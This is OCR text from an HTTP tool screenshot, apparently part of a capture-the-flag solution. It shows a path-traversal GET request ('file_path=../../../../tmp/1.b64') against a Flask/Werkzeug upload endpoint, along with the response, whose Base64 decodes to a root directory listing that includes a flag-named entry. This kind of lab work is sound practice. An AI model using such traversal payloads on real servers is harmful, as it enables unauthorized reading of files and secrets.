 Request
数据包扫描
美 化
热加载
构造请求
1 GET /upload?file_path=../../../../tmp/1.b64 HTTP/1.1
2 Host ? : 61.147.171.105:64272
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://61.147.171.105:64272/upload
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgcGFzc3dvcmQiXX1dLCJ1c2VybmFtZSI6ImFhYSJ9.
aAwxNA.9miw5bLeEFr7SEXST9htBuY66QA
9 Priority: u=0, i
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11
12
Responses 191bytes / 85ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.17
3 Date: Sat, 26 Apr 2025 01:58:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 198
8
9 <img
10 src="data:image/png;base64,
Rmw0Z19pc19IM3IzCmFwcApiaW4KYm9vdApkZXYKZX
bGliCmxpYjY0Cm1lZGlhCm1udApvcHQKcHJvYwpyb2
11
12
13
远端地址:127.0.0.1:7890; 响应时
间:85ms; 总耗时:98ms; URL:htt
p://61.147.171.105:64272/up...
解码
智能解码
Base64 解码
Fl4g_is_H3r3 app bin boot dev etc home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var